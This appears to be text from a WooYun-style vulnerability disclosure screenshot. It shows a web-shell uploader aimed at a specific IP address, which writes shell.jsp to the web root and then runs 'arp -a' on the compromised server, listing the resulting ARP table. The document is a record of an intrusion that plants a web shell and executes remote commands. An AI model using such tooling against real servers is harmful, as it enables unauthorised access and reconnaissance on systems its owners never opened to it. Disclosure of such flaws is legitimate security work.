 Url: http://111.207.214.22
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
226.126.26.1 01-00-5e-7e-1a-01 静态
229.44.85.111 01-00-5e-2c-55-6f 静态
229.78.85.111 01-00-5e-4e-55-6f 静态
230.133.16.101 01-00-5e-05-10-65 静态
231.162.1.113 01-00-5e-22-01-71 静态
231.165.138.123 01-00-5e-25-8a-7b 静态
231.194.221.111 01-00-5e-42-dd-6f 静态
232.35.214.139 01-00-5e-23-d6-8b 静态
233.69.88.182 01-00-5e-45-58-b6 静态
233.89.228.110 01-00-5e-59-e4-6e 静态
233.224.226.113 01-00-5e-60-e2-71 静态
233.235.76.218 01-00-5e-6b-4c-da 静态
234.254.24.121 01-00-5e-7e-18-79 静态
235.77.223.221 01-00-5e-4d-df-dd 静态
235.129.234.124 01-00-5e-01-ea-7c 静态
236.8.34.36 01-00-5e-08-22-24 静态
236.183.43.175 01-00-5e-37-2b-af 静态
237.88.240.114 01-00-5e-58-f0-72 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org